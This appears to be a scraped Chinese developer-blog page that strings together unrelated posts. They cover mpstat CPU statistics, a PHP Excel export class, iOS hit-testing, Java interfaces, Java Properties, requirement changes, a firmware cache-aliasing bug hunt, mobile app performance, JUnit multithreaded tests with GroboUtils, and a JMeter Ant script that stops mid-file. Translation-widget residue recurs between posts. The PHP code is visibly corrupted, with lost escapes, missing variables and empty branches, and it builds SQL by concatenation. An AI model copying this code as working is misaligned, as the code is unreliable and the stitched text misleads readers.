[root@ora10g ~]# mpstat -bash: mpstat: command not found [root@ora10g ~]# mount -o loop -t iso9660 /dev/cdrom /mnt/cdrom [root@ora10g ~]# cd /mnt/cdrom/Server/ [root@ora10g Server]# rpm -ivh sysstat-7.0.2-3.el5.i386.rpm warning: sysstat-7.0.2-3.el5.i386.rpm: Header V3 DSA signature: NOKEY, key ID 37017186 Preparing... ########################################### [100%] 1:sysstat ########################################### [100%] |
3,实例
用法
mpstat -V 显示mpstat版本信息
mpstat -P ALL 显示所有CPU信息
mpstat -P n 显示第n个cup信息,n为数字,计数从0开始
mpstat n m 每个n秒显示一次cpu信息,连续显示m次,最后显示一个平均值
mpstat n 每个n秒显示一次cpu信息,连续显示下去
查看每个cpu核心的详细当前运行状况信息,输出如下:
[root@ora10g ~]# mpstat -P ALL Linux 2.6.18-194.el5 (ora10g.up.com) 11/05/14 09:13:02 CPU %user %nice %sys %iowait %irq %soft %steal %idle intr/s 09:13:02 all 0.62 0.01 0.54 3.48 0.00 0.02 0.00 95.32 1039.58 09:13:02 0 0.92 0.01 1.18 8.77 0.01 0.05 0.00 89.06 1030.23 09:13:02 1 0.27 0.00 0.31 1.46 0.00 0.01 0.00 97.96 1.00 .... 09:13:02 14 1.12 0.02 0.45 2.99 0.00 0.01 0.00 95.39 7.74 09:13:02 15 0.18 0.00 0.22 0.70 0.00 0.01 0.00 98.90 0.59 |
查看多核CPU核心的当前运行状况信息, 每2秒更新一次
[root@ora10g ~]# mpstat -P ALL 2
查看某个cpu的使用情况,数值在[0,cpu个数-1]中取值
[root@ora10g ~]# mpstat -P 2
Linux 2.6.18-194.el5 (ora10g.up.com) 11/05/14
10:19:28 CPU %user %nice %sys %iowait %irq %soft %steal %idle intr/s
10:19:28 2 0.08 0.00 0.04 0.22 0.00 0.01 0.00 99.64 0.55
查看多核CPU核心的当前运行状况信息, 每2秒更新一次,显示5次
[root@ora10g ~]# mpstat -P ALL 2 5
4,字段含义如下
英文解释:
CPU:Processor number. The keyword all indicates that statistics are calculated as averages among all processors.
%user:Show the percentage of CPU utilization that occurred while executing at the user level (application).
%nice:Show the percentage of CPU utilization that occurred while executing at the user level with nice priority.
%sys:Show the percentage of CPU utilization that occurred while executing at the system level (kernel). Note that
this does not include time spent servicing interrupts or softirqs.
%iowait:Show the percentage of time that the CPU or CPUs were idle during which the system had an outstanding disk I/O request.
%irq:Show the percentage of time spent by the CPU or CPUs to service interrupts.
%soft:Show the percentage of time spent by the CPU or CPUs to service softirqs. A softirq (software interrupt) is
one of up to 32 enumerated software interrupts which can run on multiple CPUs at once.
%steal:Show the percentage of time spent in involuntary wait by the virtual CPU or CPUs while the hypervisor was ser-vicing another virtual processor.
%idle:Show the percentage of time that the CPU or CPUs were idle and the system did not have an outstanding disk I/O request.
intr/s:Show the total number of interrupts received per second by the CPU or CPUs.
参数解释 从/proc/stat获得数据
CPU 处理器 ID
user 在internal时间段里,用户态的CPU时间(%),不包含 nice值为负 进程 (usr/total)*100
nice 在internal时间段里,nice值为负进程的CPU时间(%) (nice/total)*100
system 在internal时间段里,核心时间(%) (system/total)*100
iowait 在internal时间段里,硬盘IO等待时间(%) (iowait/total)*100
irq 在internal时间段里,硬中断时间(%) (irq/total)*100
soft 在internal时间段里,软中断时间(%) (softirq/total)*100
idle 在internal时间段里,CPU除去等待磁盘IO操作外的因为任何原因而空闲的时间闲置时间(%)(idle/total)*100
intr/s 在internal时间段里,每秒CPU接收的中断的次数intr/total)*100
CPU总的工作时间=total_cur=user+system+nice+idle+iowait+irq+softirq
total_pre=pre_user+ pre_system+ pre_nice+ pre_idle+ pre_iowait+ pre_irq+ pre_softirq
user=user_cur – user_pre
total=total_cur-total_pre
其中_cur 表示当前值,_pre表示interval时间前的值。上表中的所有值可取到两位小数点。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
原理: 就是原理很分页原理一样! 选取一定数量的数据然后变成数组,接着直接写入文件。接下来继续选取后面没选定数据在变成数组,接着在写入文件!这个解决了内存溢出。但是多CPU还是有个考验! 由于本人刚刚学PHP(PHP培训 php教程 )不久,功力不深厚!只能写出这样的东西!
源码!
Excel类
PHP code class Excel{ var $header = "<?xml version="1.0" encoding="utf-8"?> <Workbook xmlns="urn:schemas-microsoft-com:office:spreadsheet" xmlns:x="urn:schemas-microsoft-com:office:excel" xmlns:ss="urn:schemas-microsoft-com:office:spreadsheet" xmlns:html="http://www.w3.org/TR/REC-html40">"; var $footer = "</Workbook>"; var $lines = array (); var $worksheet_title = "Table1"; function addRow ($array) { $cells = ""; foreach ($array as $k => $v): if(is_numeric($v)) { if(substr($v, 0, 1) == 0) { $cells .= "<Cell><Data ss:Type="String">" . $v . "</Data></Cell>n"; } else { $cells .= "<Cell><Data ss:Type="Number">" . $v . "</Data></Cell>n"; } } else { $cells .= "<Cell><Data ss:Type="String">" . $v . "</Data></Cell>n"; } endforeach; $this->lines[] = "<Row>n" . $cells . "</Row>n"; unset($arry); } function setWorksheetTitle ($title) { $title = preg_replace ("/[\|:|/|?|*|[|]]/", "", $title); $title = substr ($title, 0, 31); $this->worksheet_title = $title; } function generateXML ($filename) { // deliver header (as recommended in PHP manual) header("Content-Type: application/vnd.ms-excel; charset=utf-8"); header("Content-Disposition: inline; filename="" . $filename . ".xls""); // print out document to the browser // need to use stripslashes for the damn ">" echo stripslashes ($this->header); echo "n<Worksheet ss:Name="" . $this->worksheet_title . "">n<Table>n"; echo "<Column ss:Index="1" ss:AutoFitWidth="0" ss:Width="110"/>n"; echo implode ("n", $this->lines); echo "</Table>n</Worksheet>n"; echo $this->footer; exit; } function write ($filename) // 重点 { $content= stripslashes ($this->header); $content.= "n<Worksheet ss:Name="" . $this->worksheet_title . "">n<Table>n"; $content.= "<Column ss:Index="1" ss:AutoFitWidth="0" ss:Width="110"/>n"; $content.= implode ("n", $this->lines); $content.= "</Table>n</Worksheet>n"; $content.= $this->footer;//EXCEL文件 //error_log($content, 3,$filename); if (!file_exists($filename))//判断有没有文件 { fopen($filename,'a'); } $fp = fopen($filename,'a'); fwrite($fp, $content);//写入文件 fclose($fp); unset($this->lines);//清空内存中的数据 } } |
页面
PHPcode include_once"./include/class.excel.PHP";//调用EXCEL类 require_once'./include/class.zipfile.PHP';//调用大包类 $xls=newExcel;//实例化 $w=explode("limit",$where_str);//把WHERE $p=6000;//分页原理 $a=$ip_list_count/$p;//分页原理 if($ip_list_count%$p==0)//分页原理 else//分页原理 for($i=0;$i<=$a;$i++)//循环写出 { $s=6000*$i; $ip=$_SG['db']->fetch_all("select*frommain_info".$w[0]."limit".$s.",".$p);//调用自己写的数据库(数据库培训数据库认证)方法,写出数组 $xls->addArray($ip);//调用EXCEL类中addArray方法 xml1=$xls->write("./".$i.".xls");//调用EXCEL类中write方法 unset($ip); unset($xml1); sleep(1); } |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
高高兴兴迎接新的产品新需求,满心欢喜的开始
工作,结果研究了一下午才发现,是自己想的太简单了,是我太单纯呀。
需求是这样的类似下雪的效果,随机产生一些小雪花,然后每个雪花可以点击到下个页面。
接到需求之后我的首先想法就是用button实现不久可以了,多简单点事情,结果实践之后就知道自己多么的无知了,在
移动中的button根本没有办法接收点击事件。
然后同事给出了一种解决办法,通过手势获取点击的位置,然后遍历页面上的控件,如果在这个范围内就点击成功。通过这个想法我尝试用frame来实现需求,然后发现自己又白痴了,页面上所有的“雪花”的frame,都是动画结束的位置,并不是实时的位置。
但是我感到用手势,然后通过位置,遍历,这个思路应该是对的,于是继续
百度,发现了一个好东西
- (CALayer *)hitTest:(CGPoint)p;
通过这个可以得到这个页面时候覆盖了这个点,这样就可以解决我的问题了,把手势加在“雪花”的父页面上,然后点击事件里进行处理(当然 用这个方法就没有必要一定用button)
-(void)tapClick:(UITapGestureRecognizer *)tap { CGPoint clickPoint = [tap locationInView:self]; for (UIImageView *imageView in [self subviews]) { if ([imageView.layer.presentationLayer hitTest:clickPoint]) { // This button was hit whilst moving - do something with it here break; } } } } |
这样就可以解决问题,当然应该还有其他的方法,欢迎补充。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Java接口和Java抽象类代表的就是抽象类型,就是我们需要提出的抽象层的具体表现。OOP面向对象的编程,如果要提高程序的复用率,增加程序的可维护性,可扩展性,就必须是面向接口的编程,面向抽象的编程,正确地使用接口、抽象类这些太有用的抽象类型做为你结构层次上的顶层。
1、Java接口和Java抽象类最大的一个区别,就在于Java抽象类可以提供某些方法的部分实现,而Java接口不可以,这大概就是Java抽象类唯一的优点吧,但这个优点非常有用。 如果向一个抽象类里加入一个新的具体方法时,那么它所有的子类都一下子都得到了这个新方法,而Java接口做不到这一点,如果向一个Java接口里加入一个新方法,所有实现这个接口的类就无法成功通过编译了,因为你必须让每一个类都再实现这个方法才行.
2、一个抽象类的实现只能由这个抽象类的子类给出,也就是说,这个实现处在抽象类所定义出的继承的等级结构中,而由于Java语言的单继承性,所以抽象类作为类型定义工具的效能大打折扣。 在这一点上,Java接口的优势就出来了,任何一个实现了一个Java接口所规定的方法的类都可以具有这个接口的类型,而一个类可以实现任意多个Java接口,从而这个类就有了多种类型。
3、从第2点不难看出,Java接口是定义混合类型的理想工具,混合类表明一个类不仅仅具有某个主类型的行为,而且具有其他的次要行为。
4、结合1、2点中抽象类和Java接口的各自优势,具精典的设计模式就出来了:声明类型的
工作仍然由Java接口承担,但是同时给出一个Java抽象类,且实现了这个接口,而其他同属于这个抽象类型的具体类可以选择实现这个Java接口,也可以选择继承这个抽象类,也就是说在层次结构中,Java接口在最上面,然后紧跟着抽象类,哈,这下两个的最大优点都能发挥到极至了。这个模式就是“缺省适配模式”。 在Java语言API中用了这种模式,而且全都遵循一定的命名规范:Abstract +接口名。
Java接口和Java抽象类的存在就是为了用于具体类的实现和继承的,如果你准备写一个具体类去继承另一个具体类的话,那你的设计就有很大问题了。Java抽象类就是为了继承而存在的,它的抽象方法就是为了强制子类必须去实现的。
使用Java接口和抽象Java类进行变量的类型声明、参数是类型声明、方法的返还类型说明,以及数据类型的转换等。而不要用具体Java类进行变量的类型声明、参数是类型声明、方法的返还类型说明,以及数据类型的转换等。
我想,如果你编的代码里面连一个接口和抽象类都没有的话,也许我可以说你根本没有用到任何设计模式,任何一个设计模式都是和抽象分不开的,而抽象与Java接口和抽象Java类又是分不开的。
接口的作用,一言以蔽之,就是标志类的类别。把不同类型的类归于不同的接口,可以更好的管理他们。把一组看如不相关的类归为一个接口去调用.可以用一个接口型的变量来引用一个对象,这是接口我认为最大的作用.
自己的感想
在平时的JAVA编程中,用JDBC连接
数据库是非常常用的.而这里面涉及到的有DriverManager,Connection,Statement,其中第一个是类,后两者是接口.Connection用于获取一个指定了数据库的连接.而这个数据库的指定是在程序的开头或者配置文件中指定.那么通过DriverManager.getConnection就可以获得根据指定数据库的具体数据库连接对象.
那么,问题的关键就在这里,在以后的程序中,我门所使用的这个Connection,都是这个接口引用的一个对象.它即可以是oracle数据库连接对象, 也可以是sql
server连接对象.但光看内部程序,我们并不知道它具体是那种类型的.因为通过接口.它展现给我们的都是Connection类型的.不管我们换了什么数据库,程序中总是Connection conn=...
但是假如我们不用Connection接口.而换用具体的类,那么如果我们只用一种数据库比如sql server,那我们就用这个SqlserverConnection类来实例一个对象然后在程序中调用.但是假设有天我们要换成mysql数据库呢?那么,程序用所有的SqlServerConnection是不是都要换成MysqlConnection呢,并且,方法可能都会失效.
这就是接口的优势体现,如果用接口,我们不用去管程序中具体是在调用哪个类,我只要知道是调用具有某种共同属性的类.而这个类的指定都交给工厂类去完成.在程序内部,我们完全只能看见的是对接口的调用.这个接口就代表着具体的实现类了.
现在学习MVC模式。使得WEB开发以多层的方式。而再这些层中关系比较密切的就是模型层,持久化层,然后是底层数据库。模型层中需要BO,DTO,VO。而持久化层就是DAO类啦。不过按照大型项目架构。每层之间都应该通过接口。
这点比较重要。接口的作用是为了降低层之间的耦合度。这样,下层只对上层公开接口。而封闭了内部实现。这是好处1。第二呢就是当接口的实现改变时。上层的调用代码是不用改变的。最后一点呢。就是接口本身的好处了,那就是一个接口,多种实现。具体要用到那种实现由工厂指定.那么万一实现改变了,也只用改工厂,不用改程序.
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
如何使用Java读写系统属性?
读:
Properties props = System.getProperties(); Enumeration prop_names = props.propertyNames(); while (prop_names.hasMoreElements()) { String prop_name = (String) prop_names.nextElement(); String property = props.getProperty(prop_name); System.out.println(“Property ‘” + prop_name + “‘ is ‘”+ property + “‘”); } |
写:
System.setProperties(props);
简述properties文件的结构和基本用法
结构:扩展名为properties的文件,内容为key、value的映射,例如”a=2″
用法:
public static void main(String args[]) { try { String name = “test.properties”; InputStream in = new BufferedInputStream(new FileInputStream(name)); Properties p = new Properties(); p.load(in); System.out.println(“a的值==” + p.getProperty(“a”)); } catch (Exception err) { err.printStackTrace(); } } } |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
项目又延期了,老板恨恨的批评了整个项目组,投入了那么多,产出在哪里?查原因,发现是由于项目的需求不断变更导致,这恐怕是很多项目经理、程序员都经历过的事。
我这里就谈谈项目延期的一个重要因素:需求问题
这张图大家再熟悉不过了,我再炒一下冷饭,列一下主要可能的情况:
客户为何提不了真正的需求?
1、业务部门:业务人员基本是站在自身的角度看问题,从自身负责的业务出发,没有从本部门或更高层次来分析问题,导致需求的着眼点比较低。在此基础上形成的最终需求也就是把各部门的需求进行汇总,简单处理罢了。而且,业务部门对技术知识的匮乏,也导致其提出需求时是没有考虑技术上方面的。
2、技术人员:客户方面的技术人员由于业务知识有限,无法挖掘更深层次的需求,只能是基于已有需求,或者轻度发掘部分需求,无法从根本上解决需求的问题。
按照以上提出的需求,可想而知,项目的结局如何。也有部分项目,在需求分析阶段,生成了完整的需求规格说明书,并且用户签字画押,最终的结果是如果不能真正解决客户业务的问题,即使系统投产了,也必将引来用户的各种抱怨,势必对公司形象、后续项目产生各种不利影响。
我们在整天抱怨需求不断变化的同时,能否换个角度来看待需求的变化,假设需求就是变化的,事实情况也是如此。从企业及业务自身的发展来看,企业是不断发展的,而业务也是不断发展的,为了满足企业经营需要及业务发展需要,需求本身就是应该是不断变化和发展的。
那么,真正的需求在哪里?
从企业运营角度看,为什么要做系统?其目的都是满足企业运营的需要,只有站在企业运营的高度来审视需求,才能真正帮助需求发起人,形成完整的需求。这就需要我们:
1、真正掌握做该系统的目的
2、程序员要深入了解业务,多沟通,最好有领域专家协助,从上而下梳理业务需求,纠正不合理的需求,挖掘潜在的需求
3、以技术的手段来解决需求变更的问题,做到以不变应万变,从而在最大程度上减少需求变更带来程序的变化。这方面对程序员、项目设计者的要求比较高。
需求变化不可怕、需求变更也不可怕,可怕的是我们不知道变化及变更的本质,而是停留在表象;可怕的是我们不知道去拥抱这种变化,而是一味的排斥;可怕的是我们不知道用自己的长项(技术手段)最大化的去解决这种变化,而是把自己的弱项(业务)暴露在客户面前。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
每个程序员都有些不畏死亡决战猛兽的英雄事迹。以下这些是我的。
内存冲突
毕业不到半年,拿着刚到手的文凭,我在Lexmark公司的一个嵌入式
Linux固件开发团队中负责追踪一个内存冲突的问题。因为内存冲突的原因和问题表象总是相差非常大,所以这类问题很难调。有可能是因为缓存溢出,也有可能是指针未初始化,或是指针被多次free,亦或是某处的DMA错误,但是你所见的却是一堆神秘的问题:挂起、指令未定义、打印错误,以及未处理的内核错误。这些都非常频繁,内存冲突看上去似乎是随机出现又很难重现。
要调试这种问题,第一步是可重现问题。在我们奇迹般地找到这样一个场景之后,故事开始变得好玩起来。
当时,我们发现在运行时因内存冲突而产生的程序崩溃每几百小时就会出现一次。之后有一天有人发现一个特别的打印任务会产生内存冲突从而在几分钟之内就使程序崩溃。我从来不知道为什么这个打印任务会产生这个问题。现在,我们就可以进一步做些什么了。
调试
这个问题可重现之后,我就开始寻找崩溃中出现的模式。最引人注意的是未定义指令和内核错误,它们差不多三分之一的时间就会发生一次。未定义指令的地址是一个合理的内核代码地址,但是CPU读到的这个指令却不是我们期望出现的。这就很简单了,可能是有人不小心写了这些指令。把这些未定义指令的句柄打印出来之后,我可以看到这些错误的指令所在位置的周边内存的状态。
在做了大量失败的将更多的代码排除出崩溃的尝试之后,一个特殊的崩溃渐渐显现。
崩溃之王
这个崩溃解开了所有秘密。当时我们用了一个双核CPU。在这个特殊的崩溃里,首先CPU1在有效的模块地址范围内收到了一个未处理的内核错误,而此时它正在尝试执行模块代码,这段代码可能是一个冲突的页表或是一个无效TLB。而正在处理这个错误时,CPU0在内核地址空间内收到了一个非法的指令陷阱。
以下是从修改后的未定义指令句柄中打印出来的数据(已转为物理地址,括号中是出错地址)
undefined instruction: pc=0018abc4
0018aba0: e7d031a2 e1b03003 1a00000e e2822008
0018abb0: e1520001 3afffff9 e1a00001 e1a0f00e
0018abc0: 0bd841e6 (ceb3401c) 00000004 00000001
0018abd0: 0d066010 5439541b 49fa30e7 c0049ab8
0018abe0: e2822001 eafffff1 e2630000 e0033000
0018abf0: e16f3f13 e263301f e0820003 e1510000
以下是内存域应该显示的数据:
0018aba0: e7d031a2 e1b03003 1a00000e e2822008
0018abb0: e1520001 3afffff9 e1a00001 e1a0f00e
0018abc0: e3310000 (0afffffb) e212c007 0afffff3
0018abd0: e7d031a2 e1b03c33 1a000002 e3822007
0018abe0: e2822001 eafffff1 e2630000 e0033000
0018abf0: e16f3f13 e263301f e0820003 e1510000
确切地来说,只有一行缓存(中间那32byte)是有冲突的。一个同事指出冲突行中0x49fa30e7这个字是一个魔术cookie,它标记了系统中一个特殊环形缓冲区的入口。入口值的最后一个字永远是一个时间戳,所以0x5439541b是上一个入口的时间戳。我决定去读取这个环形缓冲的内容,但它现在挂在一个不可执行的KGDB提示那了。机器现在跟死了一样。
冷启动攻击
为获取环形缓冲区的数据,我进行了一次冷启动攻击。我为正在使用的主板搞到了一份概要拷贝,然后发现CPU的复位线上连了一块不受欢迎的板子。我把它短路了,重置CPU而不妨碍DRAM的完整性。然后,我把Boot挂载在引导程序上。
在引导程序里,我dump到了问题中环形缓冲区的内容。谢天谢地,这个缓存总是在一个固定的物理地址上被定位到,所以找到它不是问题了。
通过分析错误时间戳周边的环形缓冲区,我们发现了两个老的cache line。这两个cache line里有有效数据,但是在这两个cache line里的时间戳却是环形缓冲区里之前的时间。
导致CPU0上未定义指令的cache line与环形缓冲区里那两个老cache line之一相当契合,但是这并不说明其他可能的地方也是这样。我发现一个决定性的证据。假设,另一个消失的cache line是导致CPU1上未处理内核错误的元凶。
错置的cache line
cache line应该被写入0x0ebd2bc0(环形缓冲区里的cache line),但是事实上却写入了0x0018abc0(冲突的内核码)。这些地址在我们CPU上属于相同的缓存,它们的位[14:5]的值是相同的。不知为何它们有别名。
bit 28 24 20 16 12 8 4 0
| | | | | | | |
0x0ebd2bc0 in binary is 0000 1110 1011 1101 0010 1011 1100 0000
0x0018abc0 in binary is 0000 0000 0001 1000 1010 1011 1100 0000
一个地址的低5位是cache line(32字节cache line)里的索引。后10位,即位[14:5],表示缓存集。剩下的17位,即位[31:15],用来表示缓存里当前存的是哪个cache line.
我向我们的CPU供应商提交了一个bug报告,之后他们制定了一个解决方案,并在下一版本CPU里修复了这个bug。
我期望听到更多牛掰的此类故事,也期望我自己可以再攒点这样的。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
加速之必要
不考虑技术,有一件事是肯定的——人们似乎总是希望可以更快。根据各种各样的研究,现在用户只愿意等待一个
web应用程序加载三秒或更短的时间,超过的话,他们就会变得越来越不耐烦或者干脆换一个应用程序。这些高期待不断被压到移动web之上;现在还压到移动
App上。就像Web,现今的
移动移动app都有它们自己的性能问题并需要做出一些微调。最新研究表明,过去,在
手机上获取app时,47%的移动用户主要是抱怨速度慢且反应迟钝。App在
苹果的app商店上被谴责“慢得可怕”。对于Facebook的iPhone应用程序,38,000条评论中有超过21,000的用户只给app一星的评价。用户多数表示app慢,死机,“一直在加载”。
“移动app根据它们在app商店的排名而生存或死亡……排名不佳,用户采用率就降低”佛里斯特研究公司的MargoVisitacion这么说道。这或许就是为什么80%的品牌iPhone,
Android和Blackberry应用程序无法达到1,000的下载量的原因。拙劣的移动app性能直接影响用户获取和用户维系。那么该做些什么以保证你的移动app性能尽可能的强大呢?
通过捕捉现实中移动app性能“获得真实信息”
移动app性能首先,最重要的是:为了真正理解移动app性能,你必须衡量你的真正用户正在体验的性能。在数据中心的模拟机上进行
测试可以有所帮助但是它基本和你的真实终端用户的真正体验无关。你的数据中心和你的终端用户间有许多影响性能的变量因素,包括云,第三方服务/集成,CDNs,移动浏览器和设备。衡量真实用户是在巨大的复杂物上精准评估性能并确定一个性能提升的基准线的唯一方法。衡量你的真实用户体验的性能可以让你就移动app(关键参数方面的,如你客户使用的所有的地域,设备和网络)性能做出报告。
现在,移动app测试和使用SDKs监控以提交本地app可以让你快速轻松地鸟瞰你所有客户的移动app性能。
负载测试从终端用户角度看也很重要,尤其是在开始一个app前,综合测试网络可以让你在不同的条件下评估性能水平。
理解拙劣性能的商业影响
确定移动app性能问题以及它们对转化的影响很重要:比如,你会注意到移动app的响应时间增加与转化的减少息息相关。这样你就可以进行分类,基于一些考虑(如:我的哪些客户,多少客户受到影响了)按轻重缓急解决问题。如果一个地区的流量份额很高但有问题,而另一个地区的份额较少,那你就知道该优先解决哪个性能问题了。
确保第三方集成有效
就像web应用程序,许多移动app为了给终端用户提供更丰富更满意的体验吸收了大量第三方服务的内容。一个实例便是社交媒体集成,如Twitter就被集成到奥林匹克移动app中了。很不幸,如果你依赖第三方服务的话,你就会完全受限于他们的性能特点。在使用一个第三方集成的app前,你需要确保集成无缝顺利且可以提供你期待的性能。此外,你还要确保一直监控着第三方性能且你的app被设计得可以完好地降级以防第三方的问题。
让你的移动APP快起来
在这个飞速运转的移动app世界有一句格言比任何时候都真——快比慢好。你可以使用一些特定工具和技术让你的移动app变得更快,包括以下:
优化缓存–让你的app数据完全脱离网络。对于内容多的app,设备上的缓存内容可以通过避免移动网络和你的内容基础设施上的过多障碍以提升性能。
将往返时间最小化–考虑使用一个可以提供无数能够加快你的app服务的CDN,包括减少网络延迟的边缘缓存,网络路由优化,内容预取,以及更多。
将有效荷载规模最小化–专注压缩,通过使用任意可用的压缩技术减少你的数据的规模。确保图像规模适合你最要的设备段。同样,确保你利用压缩。如果你有要花很长时间加载的内容,那么你可以一点一点儿的加载。你的app可以在加载时使用该内容而不是等整个加载完成后才使用它。零售app经常使用该技术。
优化你的本机代码–写得不好或全是bug的代码也会导致性能问题。在你的代码上运行软件或检查代码以找出潜在问题。
优化你的后端服务性能–如果对你的app进行了
性能测试后你发现后端服务是性能削弱的罪魁祸首,那么你就不得不进行评估并决定该如何加快这些服务。
总结
智能手机用户当然也是“快比慢好”,他们期待他们的app可以飞快。几乎每隔一段时间,移动运营商和智能手机制造商都要宣布更快的网和设备,但不幸的是,移动app本身的速度却跟不上。
最主要的原因是一组截然相反的目标使得实现飞速性能变得很困难。移动app开发者总希望提升速度的同时可以提供更丰富的体验。需要更多内容和特点能够快速地覆盖宽带,内存和计算机能力。
本文给出了一个简短的本地移动app的性能最佳实践的例子。性能调整的空间很大,但错误的空间同样也很大。因此,早点测试你的app,绝不要药听天由命。记住——快总比慢好。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
写过
Junit单元测试的同学应该会有感觉,Junit本身是不支持普通的多线程测试的,这是因为Junit的底层实现上,是用System.exit退出用例执行的。JVM都终止了,在测试线程启动的其他线程自然也无法执行。JunitCore代码如下:
/** * Run the tests contained in the classes named in the <code>args</code>. * If all tests run successfully, exit with a status of 0. Otherwise exit with a status of 1. * Write feedback while tests are running and write * stack traces for all failed tests after the tests all complete. * @param args names of classes in which to find tests to run */ public static void main(String... args) { runMainAndExit(new RealSystem(), args); } /** * Do not use. Testing purposes only. * @param system */ public static void runMainAndExit(JUnitSystem system, String... args) { Result result= new JUnitCore().runMain(system, args); system.exit(result.wasSuccessful() ? 0 : 1); } RealSystem.java: public void exit(int code) { System.exit(code); } 所以要想编写多线程Junit测试用例,就必须让主线程等待所有子线程执行完成后再退出。想到的办法自然是Thread中的join方法。话又说回来,这样一个简单而又典型的需求,难道会没有第三方的包支持么?通过google,很快就找到了GroboUtils这个Junit多线程测试的开源的第三方的工具包。 GroboUtils官网下载解压后 使用 GroboUtils-5\lib\core\GroboTestingJUnit-1.2.1-core.jar 这个即可 GroboUtils是一个工具集合,里面包含各种测试工具,这里使用的是该工具集中的jUnit扩展. 依赖好Jar包后就可以编写多线程 测试用例了。上手很简单: package com.junittest.threadtest; import java.util.ArrayList; import java.util.HashSet; import java.util.Hashtable; import java.util.List; import java.util.Map; import java.util.Set; import net.sourceforge.groboutils.junit.v1.MultiThreadedTestRunner; import net.sourceforge.groboutils.junit.v1.TestRunnable; import org.junit.Test; public class MutiThreadTest { static String[] path = new String[] { "" }; static Map<String, String> countMap = new Hashtable<String, String>(); static Map<String, String> countMap2 = new Hashtable<String, String>(); static Set<String> countSet = new HashSet<String>(); static List<String> list = new ArrayList<String>(); @Test public void testThreadJunit() throws Throwable { //Runner数组,想当于并发多少个。 TestRunnable[] trs = new TestRunnable [10]; for(int i=0;i<10;i++){ trs[i]=new ThreadA(); } // 用于执行多线程测试用例的Runner,将前面定义的单个Runner组成的数组传入 MultiThreadedTestRunner mttr = new MultiThreadedTestRunner(trs); // 开发并发执行数组里定义的内容 mttr.runTestRunnables(); } private class ThreadA extends TestRunnable { @Override public void runTest() throws Throwable { // 测试内容 myCommMethod2(); } } public void myCommMethod2() throws Exception { System.out.println("===" + Thread.currentThread().getId() + "begin to execute myCommMethod2"); for (int i = 0; i <10; i++) { int a = i*5; System.out.println(a); } System.out.println("===" + Thread.currentThread().getId() + "end to execute myCommMethod2"); } } |
运行时需依赖log4j的jar文件,GroboUtils的jar包。
主要关注3个类:TestRunnable,TestMonitorRunnable,MultiThreadedTestRunner,全部来自包:net.sourceforge.groboutils.junit.v1.MultiThreadedTestRunner.
(1) TestRunnable 抽象类,表示一个测试线程,实例需要实现该类的runTest()方法,在该方法中写自己用的测试代码.该类继承了jUnit的junit.framework.Assert类,所以可以在TestRunnable中使用各种Assert方法
(可惜因为GroboUtils使用的jUnit版本较老,且久未更新,新版本的jUnit中已经不推荐使用这个类的方法了).该类实现了Runnable,在run方法中调用抽象方法runTest().
(2) MultiThreadedTestRunner
这个类相当与一个ExecuteService,可以用来执行 TestRunnable,构造函数需要传入TestRunnable数组,表示需要测试的线程.调用MultiThreadedTestRunner.runTestRunnables() 方法启动测试线程,开始执行测试.
这个方法默认让测试线程TestRunnable的run方法最多运行1天,也可以调用MultiThreadedTestRunner.runTestRunnables(long maxTime) 这个方法,然测试线程TestRunnable最多执行 maxTime 毫秒.如果超过maxTime毫秒之后,TestRunnable还没有执行完毕,则TestRunnable会被中断,并且MultiThreadedTestRunner 会抛出异常,导致测试失败fail("Threads did not finish within " + maxTime + " milliseconds.").每个TestRunnable中runTest需要能够控制自己在什么时间自己结束自己,精确控制测试时间,不要利用上面的maxTime.
(3) TestMonitorRunnable
表示监控线程,可以让每一个TestRunnable对应一个TestMonitorRunnable,在TestMonitorRunnable中监控TestRunnable.TestMonitorRunnable是TestRunnable的子类,提供了一些方便使用的方法.
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Jmeter是
性能测试的工具,
java编写、开源,小巧方便,可以图形界面运行也可以在命令行下运行。网上已经有人使用ant来运行,,既然可以使用ant运行,那和hudson、jenkins集成就很方便了,而且jenkins上也有相应的插件Performance Plugin,可以自动收集jmeter的测试结果,展示出来。
首先去下载jmeter,在2.8版本中测试通过,2.9版本测试未通过。下载ant-jmeter-1.1.1.jar放在jmeter主目录lib文件夹下。
下载需要的ant包,包含配置文件和一些jar包。里面的build.xml是配置文件,可以自定义。需要修改其中jmeter路径,然后直接ant运行即可。
<?xml version="1.0" encoding="utf-8"?> <project default="all"> <!-- Define your Jmeter Home & Your Report Title & Interval Time Between Test--> <property name="report.title" value="WebLoad Test Report"/> <property name="jmeter-home" location="D:\work\apache-jmeter-2.8" /> <property name = "interval-time-in-seconds" value ="10"/> <!-- default path config, you can modify for your own requirement;Generally, you do not need to modify --> <property environment="env" /> <property name="runremote" value="false"/> <property name="resultBase" value="results"/> <property name="results.jtl" value="jtl"/> <property name="results.html" value ="html"/> <property name="jmxs.dir" value= "jmxs"/> <tstamp><format property="report.datestamp" pattern="yyyy-MM-dd-HH-mm-ss"/></tstamp> <property name="time" value="${report.datestamp}"/> <!-- Diffrent version of Jmeter has its own ant-jmeter.jar,Please input the right versioin --> <path id="ant.jmeter.classpath"> <pathelement location="${jmeter-home}/lib/ant-jmeter-1.1.1.jar" /> </path> <taskdef name="jmeter" classname="org.programmerplanet.ant.taskdefs.jmeter.JMeterTask" classpathref="ant.jmeter.classpath" /> <!-- just to support foreach by ant --> <taskdef resource="net/sf/antcontrib/antcontrib.properties" > <classpath> <pathelement location="./libs/ant-contrib-20020829.jar" /> </classpath> </taskdef> <!-- use this config to generate html report; if not, may not display Min/Max Time in html--> <path id="xslt.classpath"> <fileset dir="./libs" includes="xalan-2.7.1.jar"/> <fileset dir="./libs" includes="serializer-2.9.1.jar"/> </path> <!--运行之前首先创建临时结果文件夹--> <target name="create-folder"> <delete dir="${resultBase}/temp"/> <mkdir dir="${resultBase}/temp/${results.jtl}" /> <mkdir dir="${resultBase}/temp/${results.html}" /> </target> <target name="all-test" depends="create-folder"> <foreach param="jmxfile" target="test" > <fileset dir="${jmxs.dir}"> <include name="*.jmx" /> </fileset> </foreach> </target> <target name="test" > <basename property="jmx.filename" file="${jmxfile}" suffix=".jmx"/> <echo message="---------- Processing ${jmxfile} -----------"/> <echo 